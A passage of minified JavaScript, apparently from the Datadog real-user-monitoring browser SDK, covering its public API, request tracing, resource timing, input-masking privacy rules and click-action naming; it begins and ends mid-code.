n=n=>{n.startView(t,e)};c.add(n),u||(u={options:t,callback:n},h())},setViewName(t){c.add(e=>e.setViewName(t))},setViewContext(t){c.add(e=>e.setViewContext(t))},setViewContextProperty(t,e){c.add(n=>n.setViewContextProperty(t,e))},getViewContext:()=>m,addAction(t,e=n()){c.add(n=>n.addAction(t,e))},addError(t,e=n()){c.add(n=>n.addError(t,e))},addFeatureFlagEvaluation(t,e){c.add(n=>n.addFeatureFlagEvaluation(t,e))},startDurationVital:(t,e)=>L(i,t,e),stopDurationVital(t,e){D(v,i,t,e)},addDurationVital:v}}const de="rum";function fe(t,e,n={}){const o=function(t=2){const e=new Map;let n=!1;function o(o=0){if(n||0===t)return;const i=2===t?c:u;let s=o;e.forEach(t=>{s+=t.getBytesCount()}),s>i&&(function(t){a.Vy.warn(`Customer data exceeds the recommended ${t/r._m}KiB threshold. ${a.xG} ${a.Xs}/#customer-data-exceeds-the-recommended-threshold-warning`)}(i),n=!0)}return{createDetachedTracker:()=>{const t=d(()=>o(t.getBytesCount()));return t},getOrCreateTracker:t=>(e.has(t)||e.set(t,d(o)),e.get(t)),setCompressionStatus:e=>{0===t&&(t=e,o())},getCompressionStatus:()=>t,stop:()=>{e.forEach(t=>t.stop()),e.clear()}}}(0),i=v("global context",{customerDataTracker:o.getOrCreateTracker(2)}),s=v("user",{customerDataTracker:o.getOrCreateTracker(1),propertiesConfig:{id:{type:"string"},name:{type:"string"},email:{type:"string"}}}),l=v("account",{customerDataTracker:o.getOrCreateTracker(1),propertiesConfig:{id:{type:"string",required:!0},name:{type:"string"}}}),h=function(t){const e=new m.c;return{tryToInit(e){t||(t=e)},update(n){t=n,e.notify()},isGranted:()=>t===_.GRANTED,observable:e}}(),g={vitalsByName:new Map,vitalsByReference:new WeakMap};function y(){return function(t,e,n,r){return{context:t.getContext(),user:e.getContext(),account:n.getContext(),hasReplay:!!r.isRecording()||void 0}}(i,s,l,e)}let b=le(n,y,h,g,(r,a,c)=>{r.storeContextsAcrossPages&&(S(r,i,de,2),S(r,s,de,1),S(r,l,de,4)),o.setCompressionStatus(a?1:2);const u=t(r,e,o,y,c,a&&n.createDeflateEncoder?t=>n.createDeflateEncoder(r,a,t):E,h,g);return e.onRumStart(u.lifeCycle,r,u.session,u.viewHistory,a),b=function(t,e){return{init:t=>{I("DD_RUM",t)},initConfiguration:t.initConfiguration,...e}}(b,u),M(r.plugins,"onRumStart",{strategy:b}),u});const w=(0,T.dm)(t=>{const e="object"==typeof t?t:{name:t};e.context&&o.getOrCreateTracker(3).updateCustomerData(e.context),b.startView(e),(0,C.Q6)({feature:"start-view"})}),O=(0,A.m)({init:(0,T.dm)(t=>{b.init(t,O)}),setTrackingConsent:(0,T.dm)(t=>{h.update(t),(0,C.Q6)({feature:"set-tracking-consent",tracking_consent:t})}),setViewName:(0,T.dm)(t=>{b.setViewName(t),(0,C.Q6)({feature:"set-view-name"})}),setViewContext:(0,T.dm)(t=>{b.setViewContext(t),(0,C.Q6)({feature:"set-view-context"})}),setViewContextProperty:(0,T.dm)((t,e)=>{b.setViewContextProperty(t,e),(0,C.Q6)({feature:"set-view-context-property"})}),getViewContext:(0,T.dm)(()=>((0,C.Q6)({feature:"set-view-context-property"}),b.getViewContext())),setGlobalContext:(0,T.dm)(t=>{i.setContext(t),(0,C.Q6)({feature:"set-global-context"})}),getGlobalContext:(0,T.dm)(()=>i.getContext()),setGlobalContextProperty:(0,T.dm)((t,e)=>{i.setContextProperty(t,e),(0,C.Q6)({feature:"set-global-context"})}),removeGlobalContextProperty:(0,T.dm)(t=>i.removeContextProperty(t)),clearGlobalContext:(0,T.dm)(()=>i.clearContext()),getInternalContext:(0,T.dm)(t=>b.getInternalContext(t)),getInitConfiguration:(0,T.dm)(()=>(0,f.Go)(b.initConfiguration)),addAction:(t,e)=>{const n=(0,k.uC)("action");(0,T.um)(()=>{b.addAction({name:(0,p.a)(t),context:(0,p.a)(e),startClocks:(0,x.M8)(),type:"custom",handlingStack:n}),(0,C.Q6)({feature:"add-action"})})},addError:(t,e)=>{const n=(0,k.uC)("error");(0,T.um)(()=>{b.addError({error:t,handlingStack:n,context:(0,p.a)(e),startClocks:(0,x.M8)()}),(0,C.Q6)({feature:"add-error"})})},addTiming:(0,T.dm)((t,e)=>{b.addTiming((0,p.a)(t),e)}),setUser:(0,T.dm)(t=>{s.setContext(t),(0,C.Q6)({feature:"set-user"})}),getUser:(0,T.dm)(s.getContext),setUserProperty:(0,T.dm)((t,e)=>{s.setContextProperty(t,e),(0,C.Q6)({feature:"set-user"})}),removeUserProperty:(0,T.dm)(s.removeContextProperty),clearUser:(0,T.dm)(s.clearContext),setAccount:(0,T.dm)(l.setContext),getAccount:(0,T.dm)(l.getContext),setAccountProperty:(0,T.dm)(l.setContextProperty),removeAccountProperty:(0,T.dm)(l.removeContextProperty),clearAccount:(0,T.dm)(l.clearContext),startView:w,stopSession:(0,T.dm)(()=>{b.stopSession(),(0,C.Q6)({feature:"stop-session"})}),addFeatureFlagEvaluation:(0,T.dm)((t,e)=>{b.addFeatureFlagEvaluation((0,p.a)(t),(0,p.a)(e)),(0,C.Q6)({feature:"add-feature-flag-evaluation"})}),getSessionReplayLink:(0,T.dm)(()=>e.getSessionReplayLink()),startSessionReplayRecording:(0,T.dm)(t=>{e.start(t),(0,C.Q6)({feature:"start-session-replay-recording",force:t&&t.force})}),stopSessionReplayRecording:(0,T.dm)(()=>e.stop()),addDurationVital:(0,T.dm)((t,e)=>{(0,C.Q6)({feature:"add-duration-vital"}),b.addDurationVital({name:(0,p.a)(t),type:"duration",startClocks:(0,x.jR)(e.startTime),duration:e.duration,context:(0,p.a)(e&&e.context),description:(0,p.a)(e&&e.description)})}),startDurationVital:(0,T.dm)((t,e)=>((0,C.Q6)({feature:"start-duration-vital"}),b.startDurationVital((0,p.a)(t),{context:(0,p.a)(e&&e.context),description:(0,p.a)(e&&e.description)}))),stopDurationVital:(0,T.dm)((t,e)=>{(0,C.Q6)({feature:"stop-duration-vital"}),b.stopDurationVital("string"==typeof t?(0,p.a)(t):t,{context:(0,p.a)(e&&e.context),description:(0,p.a)(e&&e.description)})})});return O}var pe=n(2452),me=n(9377),he=n(7197);function ge(){let t;const e=window;if(e.Zone&&(t=(0,he.W)(e,"MutationObserver"),e.MutationObserver&&t===e.MutationObserver)){const n=new e.MutationObserver(o.l),r=(0,he.W)(n,"originalInstance");t=r&&r.constructor}return t||(t=e.MutationObserver),t}var ve=n(8393);function _e(t,e,n){let r=0,o=!1;return{isLimitReached(){if(0===r&&(0,nt.wg)(()=>{r=0},x.iW),r+=1,r<=e||o)return o=!1,!1;if(r===e+1){o=!0;try{n({message:`Reached max number of ${t}s by minute: ${e}`,source:ve.g.AGENT,startClocks:(0,x.M8)()})}finally{o=!1}}return!0}}}var ye=n(970);function be(t,e,n){const r=(0,f.Go)(t),o=n(r);return(0,it.WP)(e).forEach(([e,n])=>we(t,r,e.split(/\.|(?=\[\])/),n)),o}function we(t,e,n,r){const[o,...i]=n;if("[]"!==o){if(Se(t)&&Se(e))return i.length>0?we(t[o],e[o],i,r):void function(t,e,n,r){const o=(0,h.P)(n);o===r?t[e]=(0,p.a)(n):"object"!==r||"undefined"!==o&&"null"!==o||(t[e]={})}(t,o,e[o],r)}else Array.isArray(t)&&Array.isArray(e)&&t.forEach((t,n)=>we(t,e[n],i,r))}function Se(t){return"object"===(0,h.P)(t)}const Ee={"view.name":"string","view.url":"string","view.referrer":"string"},Te={context:"object"},Ce={service:"string",version:"string"};let Ae;const ke=class{constructor(){this.callbacks={}}notify(t,e){const n=this.callbacks[t];n&&n.forEach(t=>t(e))}subscribe(t,e){return this.callbacks[t]||(this.callbacks[t]=[]),this.callbacks[t].push(e),{unsubscribe:()=>{this.callbacks[t]=this.callbacks[t].filter(t=>e!==t)}}}};var xe=n(2362);const Ie=1/0,Oe=x.iW;let Re=null;const Ne=new Set;function Pe({expireDelay:t,maxEntries:e}){let n=[];const r=[];Re||(Re=(0,nt.yb)(()=>{Ne.forEach(t=>t())},Oe));const o=()=>{const e=(0,x.$S)()-t;for(;n.length>0&&n[n.length-1].endTime<e;){const t=n.pop();t&&r.push(t.startTime)}};return Ne.add(o),{add:function(t,r){const o={value:t,startTime:r,endTime:Ie,remove:()=>{(0,xe.A)(n,o)},close:t=>{o.endTime=t}};return e&&n.length>=e&&n.pop(),n.unshift(o),o},find:function(t=Ie,e={returnInactive:!1}){for(const r of n)if(r.startTime<=t){if(e.returnInactive||t<=r.endTime)return r.value;break}},closeActive:function(t){const e=n[0];e&&e.endTime===Ie&&e.close(t)},findAll:function(t=Ie,e=0){const r=(0,x.Gw)(t,e);return n.filter(e=>e.startTime<=r&&t<=e.endTime).map(t=>t.value)},reset:function(){n=[]},stop:function(){Ne.delete(o),0===Ne.size&&Re&&((0,nt.vG)(Re),Re=null)},getAllEntries:function(){return n.map(({startTime:t,endTime:e,value:n})=>({startTime:t,endTime:e===Ie?"Infinity":e,value:n}))},getDeletedEntries:function(){return r}}}const Le=at;let De;const Me=new WeakMap;function Ue({target:t,parameters:[e,n]}){Me.set(t,{state:"open",method:String(e).toUpperCase(),url:(0,F.l2)(String(n))})}function je({target:t}){const e=Me.get(t);e&&(e.isAborted=!0)}var Ve=n(1666);const Fe="initial_document",$e=[["document",t=>Fe===t],["xhr",t=>"xmlhttprequest"===t],["fetch",t=>"fetch"===t],["beacon",t=>"beacon"===t],["css",(t,e)=>/\.css$/i.test(e)],["js",(t,e)=>/\.js$/i.test(e)],["image",(t,e)=>["image","img","icon"].includes(t)||null!==/\.(gif|jpg|jpeg|tiff|png|svg|ico)$/i.exec(e)],["font",(t,e)=>null!==/\.(woff|eot|woff2|ttf)$/i.exec(e)],["media",(t,e)=>["audio","video"].includes(t)||null!==/\.(mp3|mp4)$/i.exec(e)]];function Be(...t){for(let e=1;e<t.length;e+=1)if(t[e-1]>t[e])return!1;return!0}function ze(t){return"xmlhttprequest"===t.initiatorType||"fetch"===t.initiatorType}function Ge(t){const{duration:e,startTime:n,responseEnd:r}=t;return 0===e&&n<r?(0,x.Zj)((0,x.vk)(n,r)):(0,x.Zj)(e)}function We(t){if(!He(t))return;const{startTime:e,fetchStart:n,workerStart:r,redirectStart:o,redirectEnd:i,domainLookupStart:a,domainLookupEnd:s,connectStart:c,secureConnectionStart:u,connectEnd:l,requestStart:d,responseStart:f,responseEnd:p}=t,m={download:Ye(e,f,p),first_byte:Ye(e,d,f)};return 0<r&&r<n&&(m.worker=Ye(e,r,n)),n<l&&(m.connect=Ye(e,c,l),c<=u&&u<=l&&(m.ssl=Ye(e,u,l))),n<s&&(m.dns=Ye(e,a,s)),e<i&&(m.redirect=Ye(e,o,i)),m}function qe(t){return t.duration>=0}function He(t){const e=Be(t.startTime,t.fetchStart,t.domainLookupStart,t.domainLookupEnd,t.connectStart,t.connectEnd,t.requestStart,t.responseStart,t.responseEnd),n=!function(t){return t.redirectEnd>t.startTime}(t)||Be(t.startTime,t.redirectStart,t.redirectEnd,t.fetchStart);return e&&n}function Ye(t,e,n){if(t<=e&&e<=n)return{duration:(0,x.Zj)((0,x.vk)(e,n)),start:(0,x.Zj)((0,x.vk)(t,e))}}function Je(t){return""===t.nextHopProtocol?void 0:t.nextHopProtocol}function Ze(t){return""===t.deliveryType?"other":t.deliveryType}function Ke(t){if(t.startTime<t.responseStart){const{encodedBodySize:e,decodedBodySize:n,transferSize:r}=t;return{size:n,encoded_body_size:e,decoded_body_size:n,transfer_size:r}}return{size:void 0,encoded_body_size:void 0,decoded_body_size:void 0,transfer_size:void 0}}function Xe(t){return t&&!function(t){return $t.Ih.every(e=>t.includes(e))}(t)}const Qe=/data:(.+)?(;base64)?,/g,tn=24e3;function en(t){return!(t.length<=tn||"data:"!==t.substring(0,5)||(t=t.substring(0,tn),0))}function nn(t){return`${t.match(Qe)[0]}[...]`}let rn=1;function on(t,e,n){const r=function(t,e){return{clearTracingIfNeeded:re,traceFetch:n=>oe(t,n,e,t=>{var e;if(n.input instanceof Request&&!(null===(e=n.init)||void 0===e?void 0:e.headers))n.input=new Request(n.input),Object.keys(t).forEach(e=>{n.input.headers.append(e,t[e])});else{n.init=(0,s.yG)(n.init);const e=[];n.init.headers instanceof Headers?n.init.headers.forEach((t,n)=>{e.push([n,t])}):Array.isArray(n.init.headers)?n.init.headers.forEach(t=>{e.push(t)}):n.init.headers&&Object.keys(n.init.headers).forEach(t=>{e.push([t,n.init.headers[t]])}),n.init.headers=e.concat((0,it.WP)(t))}}),traceXhr:(n,r)=>oe(t,n,e,t=>{Object.keys(t).forEach(e=>{r.setRequestHeader(e,t[e])})})}}(e,n);!function(t,e,n){(function(t){return De||(De=function(t){return new m.c(e=>{const{stop:n}=(0,V.H)(XMLHttpRequest.prototype,"open",Ue),{stop:r}=(0,V.H)(XMLHttpRequest.prototype,"send",n=>{!function({target:t,handlingStack:e},n,r){const o=Me.get(t);if(!o)return;const i=o;i.state="start",i.startClocks=(0,x.M8)(),i.isAborted=!1,i.xhr=t,i.handlingStack=e;let a=!1;const{stop:c}=(0,V.H)(t,"onreadystatechange",()=>{t.readyState===XMLHttpRequest.DONE&&u()}),u=()=>{if(l(),c(),a)return;a=!0;const e=o;e.state="complete",e.duration=(0,x.vk)(i.startClocks.timeStamp,(0,x.nx)()),e.status=t.status,r.notify((0,s.yG)(e))},{stop:l}=(0,y.q)(n,t,"loadend",u);r.notify(i)}(n,t,e)},{computeHandlingStack:!0}),{stop:o}=(0,V.H)(XMLHttpRequest.prototype,"abort",je);return()=>{n(),r(),o()}})}(t)),De})(e).subscribe(e=>{const r=e;if(Xe(r.url))switch(r.state){case"start":n.traceXhr(r,r.xhr),r.requestIndex=an(),t.notify(7,{requestIndex:r.requestIndex,url:r.url});break;case"complete":n.clearTracingIfNeeded(r),t.notify(8,{duration:r.duration,method:r.method,requestIndex:r.requestIndex,spanId:r.spanId,startClocks:r.startClocks,status:r.status,traceId:r.traceId,traceSampled:r.traceSampled,type:"xhr",url:r.url,xhr:r.xhr,isAborted:r.isAborted,handlingStack:r.handlingStack})}})}(t,e,r),function(t,e){B().subscribe(n=>{const r=n;if(Xe(r.url))switch(r.state){case"start":e.traceFetch(r),r.requestIndex=an(),t.notify(7,{requestIndex:r.requestIndex,url:r.url});break;case"resolve":!function(t,e){const n=t.response&&(0,Ve.i)(t.response);n&&n.body?function(t,e,n){const r=t.getReader(),i=[];let a=0;function s(){let t,s;if(r.cancel().catch(o.l),n.collectStreamBody){let e;if(1===i.length)e=i[0];else{e=new Uint8Array(a);let t=0;i.forEach(n=>{e.set(n,t),t+=n.length})}t=e.slice(0,n.bytesLimit),s=e.length>n.bytesLimit}e()}!function t(){r.read().then((0,T.dm)(e=>{e.done?s():(n.collectStreamBody&&i.push(e.value),a+=e.value.length,a>n.bytesLimit?s():t())}),(0,T.dm)(t=>e()))}()}(n.body,()=>{e((0,x.vk)(t.startClocks.timeStamp,(0,x.nx)()))},{bytesLimit:Number.POSITIVE_INFINITY,collectStreamBody:!1}):e((0,x.vk)(t.startClocks.timeStamp,(0,x.nx)()))}(r,n=>{e.clearTracingIfNeeded(r),t.notify(8,{duration:n,method:r.method,requestIndex:r.requestIndex,responseType:r.responseType,spanId:r.spanId,startClocks:r.startClocks,status:r.status,traceId:r.traceId,traceSampled:r.traceSampled,type:"fetch",url:r.url,response:r.response,init:r.init,input:r.input,isAborted:r.isAborted,handlingStack:r.handlingStack})})}})}(t,r)}function an(){const t=rn;return rn+=1,t}function sn(t){return(0,et.Et)(t)&&t<0?void 0:t}function cn({lifeCycle:t,isChildEvent:e,onChange:n=o.l}){const r={errorCount:0,longTaskCount:0,resourceCount:0,actionCount:0,frustrationCount:0},i=t.subscribe(13,t=>{var o;if("view"!==t.type&&"vital"!==t.type&&e(t))switch(t.type){case"error":r.errorCount+=1,n();break;case"action":r.actionCount+=1,t.action.frustration&&(r.frustrationCount+=t.action.frustration.type.length),n();break;case"long_task":r.longTaskCount+=1,n();break;case"resource":(null===(o=t._dd)||void 0===o?void 0:o.discarded)||(r.resourceCount+=1,n())}});return{stop:()=>{i.unsubscribe()},eventCounts:r}}var un;function ln(t,e){return new m.c(n=>{if(!window.PerformanceObserver)return;const r=t=>{const e=function(t){return t.filter(t=>!function(t){return!(t.entryType!==un.RESOURCE||Xe(t.name)&&qe(t))}(t))}(t);e.length>0&&n.notify(e)};let o,i=!0;const a=new PerformanceObserver((0,T.dm)(t=>{i?o=(0,nt.wg)(()=>r(t.getEntries())):r(t.getEntries())}));try{a.observe(e)}catch(t){if([un.RESOURCE,un.NAVIGATION,un.LONG_TASK,un.PAINT].includes(e.type)){e.buffered&&(o=(0,nt.wg)(()=>r(performance.getEntriesByType(e.type))));try{a.observe({entryTypes:[e.type]})}catch(t){return}}}let s;return i=!1,function(t){!dn&&void 0!==window.performance&&"getEntries"in performance&&"addEventListener"in performance&&(dn=(0,y.q)(t,performance,"resourcetimingbufferfull",()=>{performance.clearResourceTimings()}))}(t),fn(un.FIRST_INPUT)||e.type!==un.FIRST_INPUT||({stop:s}=function(t,e){const n=(0,x.x3)();let r=!1;const{stop:o}=(0,y.l)(t,window,["click","mousedown","keydown","touchstart","pointerdown"],e=>{if(!e.cancelable)return;const n={entryType:"first-input",processingStart:(0,x.$S)(),processingEnd:(0,x.$S)(),startTime:e.timeStamp,duration:0,name:"",cancelable:!1,target:null,toJSON:()=>({})};"pointerdown"===e.type?function(t,e){(0,y.l)(t,window,["pointerup","pointercancel"],t=>{"pointerup"===t.type&&i(e)},{once:!0})}(t,n):i(n)},{passive:!0,capture:!0});return{stop:o};function i(t){if(!r){r=!0,o();const i=t.processingStart-t.startTime;i>=0&&i<(0,x.x3)()-n&&e(t)}}}(t,t=>{r([t])})),()=>{a.disconnect(),s&&s(),(0,nt.DJ)(o)}})}let dn;function fn(t){return window.PerformanceObserver&&void 0!==PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes(t)}!function(t){t.EVENT="event",t.FIRST_INPUT="first-input",t.LARGEST_CONTENTFUL_PAINT="largest-contentful-paint",t.LAYOUT_SHIFT="layout-shift",t.LONG_TASK="longtask",t.LONG_ANIMATION_FRAME="long-animation-frame",t.NAVIGATION="navigation",t.PAINT="paint",t.RESOURCE="resource"}(un||(un={}));const pn=100,mn=100;function hn(t,e,n,r,o,i){const a=function(t,e,n,r){return new m.c(o=>{const i=[];let a,s=0;return i.push(e.subscribe(c),n.subscribe(c),ln(r,{type:un.RESOURCE}).subscribe(t=>{t.some(t=>!gn(r,t.name))&&c()}),t.subscribe(7,t=>{gn(r,t.url)||(void 0===a&&(a=t.requestIndex),s+=1,c())}),t.subscribe(8,t=>{gn(r,t.url)||void 0===a||t.requestIndex<a||(s-=1,c())})),()=>{i.forEach(t=>t.unsubscribe())};function c(){o.notify({isBusy:s>0})}})}(t,e,n,r);return function(t,e,n){let r,o=!1;const i=(0,nt.wg)((0,T.dm)(()=>u({hadActivity:!1})),pn),a=void 0!==n?(0,nt.wg)((0,T.dm)(()=>u({hadActivity:!0,end:(0,x.nx)()})),n):void 0,s=t.subscribe(({isBusy:t})=>{(0,nt.DJ)(i),(0,nt.DJ)(r);const e=(0,x.nx)();t||(r=(0,nt.wg)((0,T.dm)(()=>u({hadActivity:!0,end:e})),mn))}),c=()=>{o=!0,(0,nt.DJ)(i),(0,nt.DJ)(r),(0,nt.DJ)(a),s.unsubscribe()};function u(t){o||(c(),e(t))}return{stop:c}}(a,o,i)}function gn(t,e){return Xt(t.excludedActivityUrls,e)}function vn(t){return t.nodeType===Node.TEXT_NODE}function _n(t){return t.nodeType===Node.ELEMENT_NODE}function yn(t){return _n(t)&&Boolean(t.shadowRoot)}function bn(t){const e=t;return!!e.host&&e.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&_n(e.host)}function wn(t){return t.childNodes.length>0||yn(t)}function Sn(t,e){let n=t.firstChild;for(;n;)e(n),n=n.nextSibling;yn(t)&&e(t.shadowRoot)}function En(t){return bn(t)?t.host:t.parentNode}const Tn={IGNORE:"ignore",HIDDEN:"hidden",ALLOW:Ht.ALLOW,MASK:Ht.MASK,MASK_USER_INPUT:Ht.MASK_USER_INPUT},Cn="data-dd-privacy",An="hidden",kn="dd-privacy-",xn="***",In="[data-uri]",On={INPUT:!0,OUTPUT:!0,TEXTAREA:!0,SELECT:!0,OPTION:!0,DATALIST:!0,OPTGROUP:!0};function Rn(t,e,n){if(n&&n.has(t))return n.get(t);const r=En(t),o=r?Rn(r,e,n):e,i=Nn(Pn(t),o);return n&&n.set(t,i),i}function Nn(t,e){switch(e){case Tn.HIDDEN:case Tn.IGNORE:return e}switch(t){case Tn.ALLOW:case Tn.MASK:case Tn.MASK_USER_INPUT:case Tn.HIDDEN:case Tn.IGNORE:return t;default:return e}}function Pn(t){if(_n(t)){if("BASE"===t.tagName)return Tn.ALLOW;if("INPUT"===t.tagName){const e=t;if("password"===e.type||"email"===e.type||"tel"===e.type)return Tn.MASK;if("hidden"===e.type)return Tn.MASK;const n=e.getAttribute("autocomplete");if(n&&(n.startsWith("cc-")||n.endsWith("-password")))return Tn.MASK}return t.matches(jn(Tn.HIDDEN))?Tn.HIDDEN:t.matches(jn(Tn.MASK))?Tn.MASK:t.matches(jn(Tn.MASK_USER_INPUT))?Tn.MASK_USER_INPUT:t.matches(jn(Tn.ALLOW))?Tn.ALLOW:function(t){if("SCRIPT"===t.nodeName)return!0;if("LINK"===t.nodeName){const t=e("rel");return/preload|prefetch/i.test(t)&&"script"===e("as")||"shortcut icon"===t||"icon"===t}if("META"===t.nodeName){const n=e("name"),r=e("rel"),o=e("property");return/^msapplication-tile(image|color)$/.test(n)||"application-name"===n||"icon"===r||"apple-touch-icon"===r||"shortcut icon"===r||"keywords"===n||"description"===n||/^(og|twitter|fb):/.test(o)||/^(og|twitter):/.test(n)||"pinterest"===n||"robots"===n||"googlebot"===n||"bingbot"===n||t.hasAttribute("http-equiv")||"author"===n||"generator"===n||"framework"===n||"publisher"===n||"progid"===n||/^article:/.test(o)||/^product:/.test(o)||"google-site-verification"===n||"yandex-verification"===n||"csrf-token"===n||"p:domain_verify"===n||"verify-v1"===n||"verification"===n||"shopify-checkout-api-token"===n}function e(e){return(t.getAttribute(e)||"").toLowerCase()}return!1}(t)?Tn.IGNORE:void 0}}function Ln(t,e){switch(e){case Tn.MASK:case Tn.HIDDEN:case Tn.IGNORE:return!0;case Tn.MASK_USER_INPUT:return vn(t)?Dn(t.parentNode):Dn(t);default:return!1}}function Dn(t){if(!t||t.nodeType!==t.ELEMENT_NODE)return!1;const e=t;if("INPUT"===e.tagName)switch(e.type){case"button":case"color":case"reset":case"submit":return!1}return!!On[e.tagName]}const Mn=t=>t.replace(/\S/g,"x");function Un(t,e,n){var r;const o=null===(r=t.parentElement)||void 0===r?void 0:r.tagName;let i=t.textContent||"";if(e&&!i.trim())return;const a=n;if("SCRIPT"===o)i=xn;else if(a===Tn.HIDDEN)i=xn;else if(Ln(t,a))if("DATALIST"===o||"SELECT"===o||"OPTGROUP"===o){if(!i.trim())return}else i="OPTION"===o?xn:Mn(i);return i}function jn(t){return`[${Cn}="${t}"], .${kn}${t}`}const Vn="data-dd-action-name",Fn="Masked Element";function $n(t,e){const n=t.closest(`[${e}]`);if(n)return Hn(qn(n.getAttribute(e).trim()))}const Bn=[(t,e)=>{if("labels"in t&&t.labels&&t.labels.length>0)return Jn(t.labels[0],e)},t=>{if("INPUT"===t.nodeName){const e=t,n=e.getAttribute("type");if("button"===n||"submit"===n||"reset"===n)return{name:e.value,nameSource:"text_content"}}},(t,e,n)=>{if("BUTTON"===t.nodeName||"LABEL"===t.nodeName||"button"===t.getAttribute("role"))return Jn(t,e,n)},t=>Yn(t,"aria-label"),(t,e,n)=>{const r=t.getAttribute("aria-labelledby");if(r)return{name:r.split(/\s+/).map(e=>function(t,e){return t.ownerDocument?t.ownerDocument.getElementById(e):null}(t,e)).filter(t=>Boolean(t)).map(t=>Zn(t,e,n)).join(" "),nameSource:"text_content"}},t=>Yn(t,"alt"),t=>Yn(t,"name"),t=>Yn(t,"title"),t=>Yn(t,"placeholder"),(t,e)=>{if("options"in t&&t.options.length>0)return Jn(t.options[0],e)}],zn=[(t,e,n)=>Jn(t,e,n)],Gn=10;function Wn(t,e,n,r){let o=t,i=0;for(;i<=Gn&&o&&"BODY"!==o.nodeName&&"HTML"!==o.nodeName&&"HEAD"!==o.nodeName;){for(const t of n){const n=t(o,e,r);if(n){const{name:t,nameSource:e}=n,r=t&&t.trim();if(r)return{name:Hn(qn(r)),nameSource:e}}}if("FORM"===o.nodeName)break;o=o.parentElement,i+=1}}function qn(t){return t.replace(/\s+/g," ")}function Hn(t){return t.length>100?`${P(t,100)} [...]`:t}function Yn(t,e){return{name:t.getAttribute(e)||"",nameSource:"standard_attribute"}}function Jn(t,e,n){return{name:Zn(t,e,n)||"",nameSource:"text_content"}}function Zn(t,e,n){if(!t.isContentEditable){if("innerText"in t){let r=t.innerText;const o=e=>{const n=t.querySelectorAll(e);for(let t=0;t<n.length;t+=1){const e=n[t];if("innerText"in e){const t=e.innerText;t&&t.trim().length>0&&(r=r.replace(t,""))}}};return o(`[${Vn}]`),e&&o(`[${e}]`),n&&o(`${jn(Tn.HIDDEN)}, ${jn(Tn.MASK)}`),r}return t.textContent}}const Kn=[Vn,"data-testid","data-test","data-qa","data-cy","data-test-id","data-qa-id","data-testing","data-component","data-element","data-source-file"],Xn=[nr,function(t){if(t.id&&!er(t.id))return`#${CSS.escape(t.id)}`}],Qn=[nr,function(t){if("BODY"===t.tagName)return;const e=t.classList;for(let n=0;n<e.length;n+=1){const r=e[n];if(!er(r))return`${CSS.escape(t.tagName)}.${CSS.escape(r)}`}},function(t){return CSS.escape(t.tagName)}];function tr(t,e){if(!t.isConnected)return;let n,r=t;for(;r&&"HTML"!==r.nodeName;){const t=or(r,Xn,ir,e,n);if(t)return t;n=or(r,Qn,ar,e,n)||sr(rr(r),n),r=r.parentElement}return n}function er(t){return/[0-9]/.test(t)}function nr(t,e){if(e){const t=n(e);if(t)return t}for(const t of Kn){const e=n(t);if(e)return e}function n(e){if(t.hasAttribute(e))return`${CSS.escape(t.tagName)}[${e}="${CSS.escape(t.getAttribute(e))}"]`}}function rr(t){let e=t.parentElement.firstElementChild,n=1;for(;e&&e!==t;)e.tagName===t.tagName&&(n+=1),e=e.nextElementSibling;return`${CSS.escape(t.tagName)}:nth-of-type(${n})`}function or(t,e,n,r,o){for(const i of e){const e=i(t,r);if(e&&n(t,e,o))return sr(e,o)}}function ir(t,e,n){return 1===t.ownerDocument.querySelectorAll(sr(e,n)).length}function ar(t,e,n){let r;if(void 0===n)r=t=>t.matches(e);else{const t=sr(`${e}:scope`,n);r=e=>null!==e.querySelector(t)}let o=t.parentElement.firstElementChild;for(;o;){if(o!==t&&r(o))return!1;o=o.nextElementSibling}return!0}function sr(t,e){return e?`${t}>${e}`:t}const cr=x.OY,ur=100;function lr(){const t=window.getSelection();return!t||t.isCollapsed}function dr(t){return t.target instanceof Element&&!1!==t.isPrimary}const fr=3;const pr='input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="reset"]):not([type="range"]),textarea,select,[contenteditable],[contenteditable] *,canvas,a[href],a[href] *';function mr(t){return!(t.hasPageActivity||t.getUserActivity().input||t.getUserActivity().scroll||t.event.target.matches(pr))}const hr=10*x.OY,gr=new Map;function vr(t,e){gr.set(t,e),gr.forEach((t,e)=>{(0,x.vk)(e,(0,x.$S)())>hr&&gr.delete(e)})}const _r=5*x.iW;function yr(t,e,n,r){const o=Pe({expireDelay:_r}),i=new m.c;let a;t.subscribe(10,()=>{o.reset()}),t.subscribe(5,u);const{stop:s}=function(t,{onPointerDown:e,onPointerUp:n}){let r,o,i={selection:!1,input:!1,scroll:!1};const a=[(0,y.q)(t,window,"pointerdown",t=>{dr(t)&&(r=lr(),i={selection:!1,input:!1,scroll:!1},o=e(t))},{capture:!0}),(0,y.q)(t,window,"selectionchange",()=>{r&&lr()||(i.selection=!0)},{capture:!0}),(0,y.q)(t,window,"scroll",()=>{i.scroll=!0},{capture:!0,passive:!0}),(0,y.q)(t,window,"pointerup",t=>{if(dr(t)&&o){const e=i;n(o,t,()=>e),o=void 0}},{capture:!0}),(0,y.q)(t,window,"input",()=>{i.input=!0},{capture:!0})];return{stop:()=>{a.forEach(t=>t.stop())}}}(r,{onPointerDown:o=>function(t,e,n,r,o){const i=t.enablePrivacyForActionName?Rn(r.target,t.defaultPrivacyLevel):Tn.ALLOW;if(i===Tn.HIDDEN)return;const a=function(t,e,n){const r=t.target.getBoundingClientRect(),o=tr(t.target,n.actionNameAttribute);o&&vr(t.timeStamp,o);const i=function(t,{enablePrivacyForActionName:e,actionNameAttribute:n},r){const o=$n(t,Vn)||n&&$n(t,n);return o?{name:o,nameSource:"custom_attribute"}:r===Tn.MASK?{name:Fn,nameSource:"mask_placeholder"}:Wn(t,n,Bn,e)||Wn(t,n,zn,e)||{name:"",nameSource:"blank"}}(t.target,n,e);return{type:"click",target:{width:Math.round(r.width),height:Math.round(r.height),selector:o},position:{x:Math.round(t.clientX-r.left),y:Math.round(t.clientY-r.top)},name:i.name,nameSource:i.nameSource}}(r,i,t);let s=!1;return hn(e,n,o,t,t=>{s=t.hadActivity},pn),{clickActionBase:a,hadActivityOnPointerDown:()=>s}}(r,t,e,o,n),onPointerUp:({clickActionBase:a,hadActivityOnPointerDown:s},u,l)=>{!function(t,e,n,r,o,i,a,s,c,u,l){var d;const f=br(e,o,u,s,c);a(f);const p=null===(d=null==s?void 0:s.target)||void 0===d?void 